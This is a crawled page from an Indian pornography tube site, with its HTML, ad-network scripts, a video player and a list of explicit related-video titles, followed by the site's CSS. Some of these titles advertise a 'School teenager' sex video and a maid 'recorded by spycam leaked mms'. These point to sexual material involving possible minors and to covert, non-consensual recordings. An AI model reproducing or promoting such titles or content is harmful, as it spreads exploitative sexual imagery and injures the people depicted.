

--- FILE ---
content_type: text/html
request_url: https://indianpornsex.org/en/video/3824942640681369381/
body_size: 4228
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Indian Porn Sex - Indian saree ass - Xxx Indian Xxx Porn - Indian Sex Images</title>
        <meta name="description" content="Indian saree ass - 1:04 - 1.04.2020 - 51670" />
        
<link rel="alternate" hreflang="ar" href="/ar/video/3824942640681369381/" />

<link rel="alternate" hreflang="de" href="/de/video/3824942640681369381/" />

<link rel="alternate" hreflang="en" href="/en/video/3824942640681369381/" />

<link rel="alternate" hreflang="es" href="/es/video/3824942640681369381/" />

<link rel="alternate" hreflang="fr" href="/fr/video/3824942640681369381/" />

<link rel="alternate" hreflang="hi" href="/hi/video/3824942640681369381/" />

<link rel="alternate" hreflang="id" href="/id/video/3824942640681369381/" />

<link rel="alternate" hreflang="it" href="/it/video/3824942640681369381/" />

<link rel="alternate" hreflang="ja" href="/ja/video/3824942640681369381/" />

<link rel="alternate" hreflang="ko" href="/ko/video/3824942640681369381/" />

<link rel="alternate" hreflang="ms" href="/ms/video/3824942640681369381/" />

<link rel="alternate" hreflang="nl" href="/nl/video/3824942640681369381/" />

<link rel="alternate" hreflang="pl" href="/pl/video/3824942640681369381/" />

<link rel="alternate" hreflang="pt" href="/pt/video/3824942640681369381/" />

<link rel="alternate" hreflang="ru" href="/ru/video/3824942640681369381/" />

<link rel="alternate" hreflang="sv" href="/sv/video/3824942640681369381/" />

<link rel="alternate" hreflang="th" href="/th/video/3824942640681369381/" />

<link rel="alternate" hreflang="tr" href="/tr/video/3824942640681369381/" />

<link rel="alternate" hreflang="vi" href="/vi/video/3824942640681369381/" />

<link rel="alternate" hreflang="zh" href="/zh/video/3824942640681369381/" />
 
        <link rel="canonical" href="https://indianpornsex.org/en/video/3824942640681369381/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://indianpornsex.org/thumbs//381/3824942640681369381_0.jpg" />
        <link rel="video_src" href="https://videojke.com/video?pth=/video4/890563856/381/3824942640681369381.-.mp4&ses=5AifaNMVCKfNBOv05Qj1oA%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Indian saree ass" />
        <meta property="og:description" content="Indian saree ass - 1:04 - 1.04.2020 - 51670" />
        <meta property="og:url" content="https://videojke.com/video?pth=/video4/890563856/381/3824942640681369381.-.mp4&ses=5AifaNMVCKfNBOv05Qj1oA%3d%3d" />
        <meta property="og:site_name" content="Indian Porn Sex" />
        <meta property="og:image" content="https://indianpornsex.org/thumbs//381/3824942640681369381_0.jpg" />
        <meta property="og:video:url" content="https://videojke.com/video?pth=/video4/890563856/381/3824942640681369381.-.mp4&ses=5AifaNMVCKfNBOv05Qj1oA%3d%3d" />
        <meta property="video:duration" content="PT1M4S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Indian saree ass - 1:04 - 1.04.2020 - 51670" />
        <meta name="twitter:title" content="Indian saree ass" />
        <meta name="twitter:site" content="indianpornsex.org">
        <meta name="twitter:url" content="https://videojke.com/video?pth=/video4/890563856/381/3824942640681369381.-.mp4&ses=5AifaNMVCKfNBOv05Qj1oA%3d%3d">
        <meta name="twitter:image" content="https://indianpornsex.org/thumbs//381/3824942640681369381_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://indianpornsex.org/en/video/3824942640681369381/",
  "contentUrl": "https://videojke.com/video?pth=/video4/890563856/381/3824942640681369381.-.mp4&ses=5AifaNMVCKfNBOv05Qj1oA%3d%3d",
  "name": "Indian saree ass",
  "description": "Indian saree ass",
  "thumbnailUrl": "https://indianpornsex.org/thumbs//381/3824942640681369381_0.jpg",
  "uploadDate": "2020-04-01T08:51:49+00:00",
  "duration": "PT1M4S",
  "publisher": {"@type": "Organization", "name": "indianpornsex.org"} 
}

</script>
    </head>
    <body>
<script src="/js/8mgcrVGo6ovYkVf7sv8kUxMt.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>


        <div class="header">
            
            <div class="content">

                <a class="logo" href="/" target="_self">
                    Indiani<span>Porn</span>Sex
                </a>

                <span class="menu-button"><i class="fa fa-bars"></i></span>
                
                <span class="search-button"><i class="fa fa-search"></i></span>
            
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="menu">
                <ul>
                    <li><a href="https://livesexhookers.com/girls/indian"><i class="fa fa-play-circle"></i>Indian Live Sex</a></li>
                    <li><a href="https://pornsites.love/category/indian-porn-tube-sites/"><i class="fa fa-tags"></i>Indian Porn Tube Sites</a></li>
                    <!-- Where <i class="fa fa-NAME" - it's an icon from FontAwesome -->
                    <!-- View all available icons on https://fontawesome.com -->
                </ul>
            </div>
                
            <div class="content">
                
                <div class="full-wrapper">
                    
                    <div class="full-tab">
                        
                        <div class="full-main-col">
                            
                            <div class="media-bg">
                            
                                <div class="media-item">
                                             

  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.com/video?pth=/video4/890563856/381/3824942640681369381.-.mp4&ses=5AifaNMVCKfNBOv05Qj1oA%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75249",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>



                                             
                                </div>
                                
                            </div>

                            <h1>Indian saree ass</h1>
                            
                            <div class="full-info">
                                                                
                                <div class="full-meta">
                                
                                    <span><i class="fa fa-eye"></i> 51670 views</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 1.04.2020</span>
                                    <span><i class="far fa-clock"></i> 1:04</span>
                                
                                </div>
                                
                            </div>
                            
                            
                            <div class="full-links">
                                
                                
                                <div class="full-links-items">
                                        
                                    <span><i class="fa fa-tags"></i> Categories:</span>
                                     
                                
                                </div>
                               
                            </div>
                            
                        </div>
                        
                        <div class="full-recom-col">
                            
                            <div class="clear"></div>
                            
                            <div class="bar-items-block">
                                
                                <div class="bar-item">
                                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                                </div>
                                 <div class="bar-item">
                                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                                </div>
                                <div class="bar-item">
                                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                                </div>                                                               
                            </div> 
                        </div>
                        
                    </div>
                    
                </div>
                
                <h2><i class="fa fa-play-circle"></i> Related Videos</h2>
                    
                <div class="thumbs-wrap">
         	                              
                     <div class="thumb">
                        <a href="/en/video/3824942636773479170/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100f211302" src="/thumbs//170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:37</span>
                            </div>
                            <p>Bf says kuch to dikhao dirty talk kro</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 152793 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 25.03.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733796412924/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9a4746dfc" src="/thumbs//924/2705852733796412924_0.jpg" alt="Indian School teenager With Bf Homemade" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:23</span>
                            </div>
                            <p>Indian School teenager With Bf Homemade</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 35632 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.07.2021</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731969703340/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb937930dac" src="/thumbs//340/2705852731969703340_0.jpg" alt="Juicy Bengali Babe Spreading Legs Taking Big White Cock Insi" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 12:36</span>
                            </div>
                            <p>Juicy Bengali Babe Spreading Legs Taking Big White Cock Insi</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 206784 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894652642025/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751206b72e9" src="/thumbs//25/1892856894652642025_0.jpg" alt="outdoor show by sexy big ass desi gf" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:18</span>
                            </div>
                            <p>outdoor show by sexy big ass desi gf</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 285813 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 8.11.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856895026003556/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75136ac7e64" src="/thumbs//556/1892856895026003556_0.jpg" alt="Swamiji enjoying with beautiful Bhabhi" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:07</span>
                            </div>
                            <p>Swamiji enjoying with beautiful Bhabhi</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 211532 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734681260117/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d9322055" src="/thumbs//117/2705852734681260117_0.jpg" alt="INDIAN BIG BOOBS" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:26</span>
                            </div>
                            <p>INDIAN BIG BOOBS</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 100432 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852731438414344/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb917e83a08" src="/thumbs//344/2705852731438414344_0.jpg" alt="Desi girl outdoor group sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:11</span>
                            </div>
                            <p>Desi girl outdoor group sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 13006 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.05.2021</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640125187777/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d6e816c1" src="/thumbs//777/3824942640125187777_0.jpg" alt="indian maid fucked hardretly recorded by spycam leaked mms" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:01</span>
                            </div>
                            <p>indian maid fucked hardretly recorded by spycam leaked mms</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 62291 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 25.08.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/18121828774099435245/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fb7dab41a8a63eed" src="/thumbs//245/18121828774099435245_0.jpg" alt="Muslim cuckold wife – Moroccan sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:23</span>
                            </div>
                            <p>Muslim cuckold wife – Moroccan sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 93 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8499765580790409900/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="75f53bc3151aaaac" src="/thumbs//900/8499765580790409900_0.jpg" alt="Huge butt riding vibrator" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:20</span>
                            </div>
                            <p>Huge butt riding vibrator</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 67 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.01.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8339526965591907620/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="73bbf3972ae59d24" src="/thumbs//620/8339526965591907620_0.jpg" alt="Seduce Newly Married Bhabhi And Fucked rough from behind ! Indian Bengali Ladki Ki Chudayi" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 13:18</span>
                            </div>
                            <p>Seduce Newly Married Bhabhi And Fucked rough from behind ! Indian Bengali Ladki Ki Chudayi</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 69 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8087520764578371813/" class="trd" target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="703ca5492e4a18e5" src="/thumbs//813/8087520764578371813_0.jpg" alt="Topheavy Wife Lady Fucked Hard By Her Servant" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 15:06</span>
                            </div>
                            <p>Topheavy Wife Lady Fucked Hard By Her Servant</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 67 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 4.01.2024</span></p>
                    </div>                   

                    
                </div>
    
                <div class="clear"></div>
     
                <div class="clear"></div>
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
        </div>

        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; indianpornsex.org</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                
                <p>
                    <a href="#URL#"></a>
                    <a href="#URL1#"></a>
                    <a href="#URL2#"></a>
                </p>
                
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a309488b66ae474ca956aa49050ee6fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Asap+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://indianpornsex.org/css/styles.css
body_size: 3723
content:
body, .header-social a:hover, .search-input, .textarea, .input, .full-links a, span.dim-mode, .hide-comments:hover, .full-recom-col .thumb:hover, .footer-social a:hover
{ background-color: rgb(22,29,36); }

body, input::placeholder, textarea::placeholder, .search button, .list-1 span, .list-1 span i, .list-2 a, .footer a
{ color: rgb(162,169,176); }

.header-social a, .thumb-image, .list-2 a, .bar-item, .bar-item-mobile, .bar-item-728, .bar-item-900, .next-prev-more span, button.submit, .hide-comments, .footer-social a, #scroll-top
{ background-color: rgb(62,69,76); }

.header, .sort a, .thumb:hover, .next-prev-more a, .pages a:hover, .pages a.active, .list-1 a, .list-2 a:hover, .full-wrapper, .footer
{ background-color: rgb(42,49,56); }

.sort a, .search-input, .thumb p a, .full-recom-col, .full-text, .full-links, .full-links a, .comments-block, .comment-info, .textarea, .input, span.dim-mode
{ border-color: rgb(82,89,96); }

.header, .thumb:hover, .pages a:hover, .pages a.active, .next-prev-more a, .full-wrapper
{ box-shadow: 0 0 15px -5px rgb(2,9,16); }

.footer
{ box-shadow: inset 0 5px 15px -9px rgb(2,9,16); }

a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .sort a:hover, .sort a.active, h1 span, h2 span, .thumb p a i, .pages a.active, .text span, .list-1 i, .list-2 a:hover i, .full-links a i, .full-text span.colored-1, .comments-block .sub-title span, .comments-block .sub-title.active, span.dim-mode i
{ color: rgb(102, 161, 80); }

.menu, .sort a:hover, .sort a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .list-1 a:hover span i, .next-prev-more a:hover, .full-links a:hover, .full-links a:hover i, button.submit:hover, span.dim-mode:hover, span.dim-mode:hover i, #scroll-top:hover
{ background-color: rgb(102, 161, 80); color: rgb(255,255,255); }

.sort a:hover, .sort a.active, .thumb p a:hover, .full-links a:hover, span.dim-mode:hover
{ border-color: rgb(102, 161, 80); }

.menu
{ border-top-color: rgb(238, 232, 213); border-bottom-color: rgb(238, 232, 213);  }

a, h1, h2, a.logo, .header-social a, input, textarea, .thumb .overlay, .list-2 i, .list-2 a:hover, .sub-title, .full-links span, .full-text span.colored-2, .comment-info span, span.dim-mode, button.submit, .footer span, .footer a:hover, #scroll-top
{ color: rgb(242,249,250); }

.thumb .overlay
{ background-color: rgba(2,9,16,0.8); }

.full-rating a.like:hover
{ color: rgb(60,180,140); }

.full-rating a.dislike:hover
{ color: rgb(220,100,100); }




body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Asap Condensed', sans-serif; text-transform: uppercase; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; margin-left: 1px !important; }

h1, h2 { display: block; font-weight: normal; clear: both; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { overflow: hidden; padding: 5px 0 10px 0; text-align: center; }

a.logo { font-weight: bold; display: block; font-size: 22px; height: 30px; line-height: 30px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 18px; float: right; cursor: pointer; margin: 5px 10px 0 10px; }
.menu-button { font-size: 22px; }

.search { display: none; clear: both; overflow: hidden; margin: 15px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 38px; line-height: 38px; border-width: 1px; border-style: double; border-radius: 3px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; background: none; position: absolute; top: 0; right: 4px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { position: relative; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1520px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-bottom-width: 5px; border-bottom-style: solid; border-top-width: 5px; border-top-style: solid; min-width: 120px; overflow: hidden; position: absolute; top: 0; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { background-color: rgba(0,0,0,0.1); color: rgb(255,255,255); border-radius: 3px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; }
.menu a:hover { background-color: rgba(0,0,0,0.15); }
.menu li a.active, .menu li.active a { background-color: rgba(0,0,0,0.3); }
.menu i { margin-right: 5px; font-size: 16px; display: inline-block !important; vertical-align: top; height: inherit !important; line-height: inherit !important; }


.sort { overflow: hidden; margin: 10px 0 0 10px; }
.sort-group { float: left; margin: 5px 20px 0 0; }
.sort a { opacity: 0.9; border-radius: 3px; height: 30px; line-height: 30px; border-style: solid; border-width: 1px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.sort a:hover, .sort a.active { opacity: 1; }

.clear { clear: both; }

.if-on-top { margin-top: 20px !important; }

.thumbs-wrap { clear: both; }

.thumb { position: relative; overflow: hidden; padding-bottom: 10px; transition: 0.2s ease; margin-top: 10px; }
.thumb a { display: block; overflow: hidden; padding: 10px 10px 0 10px; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }

.wide-ratio { padding-bottom: 56.25%; }
.rectangle-ratio { padding-bottom: 75%; }
.square-ratio { padding-bottom: 100%; }
.vertical-ratio { padding-bottom: 150%; }
.custom-ratio { padding-bottom: 60%; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; font-size: 13px; }
.thumb p { line-height: 21px; height: 21px; font-size: 13px; overflow: hidden; margin: 5px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.thumb a p { margin: 10px 0 0 0 !important; font-size: 16px; }
.thumb p span { display: block; float: left; margin-right: 10px; padding: 0; }
.thumb p a { border-bottom-width: 1px; border-bottom-style: solid; display: block; float: left; margin-right: 10px; padding: 0; height: 20px; line-height: 20px; }
.thumb .overlay { position: absolute; overflow: hidden; display: block; height: 24px; line-height: 24px; padding: 0 5px; font-size: 13px; }
.thumb .overlay.top-left { top: 0; left: 0; }
.thumb .overlay.top-right { top: 0; right: 0; }
.thumb .overlay.bottom-left { bottom: 0; left: 0; }
.thumb .overlay.bottom-right { bottom: 0; right: 0; }
.thumb p.cat-title { font-size: 20px; }

.pages { clear: both; padding-top: 50px; text-align: center; font-size: 0; }
.pages a, .pages span { min-width: 30px; border-radius: 20px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; height: 40px; line-height: 40px; padding: 0 5px; font-size: 14px; }
.pages .next-prev-more { padding-bottom: 10px; }
.pages .next-prev-more a, .pages .next-prev-more span { height: 60px; line-height: 60px; border-radius: 0; padding: 0 40px; font-size: 16px; }
.pages .next-prev-more i { display: block !important; height: inherit !important; line-height: inherit !important; font-size: 40px; }

.text { overflow: hidden; clear: both; padding: 0 10px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 15px 5px 0 10px; }
.list-1 a { margin: 5px 5px 0 0; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 16px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { background-color: transparent !important; float: right; margin-left: 10px; display: block; font-size: 12px; overflow: hidden; }
.list-1 i { background-color: transparent !important; transition: 0.1s ease; display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.list-1 span i { background-color: transparent !important; font-size: 14px; margin-right: 3px; }

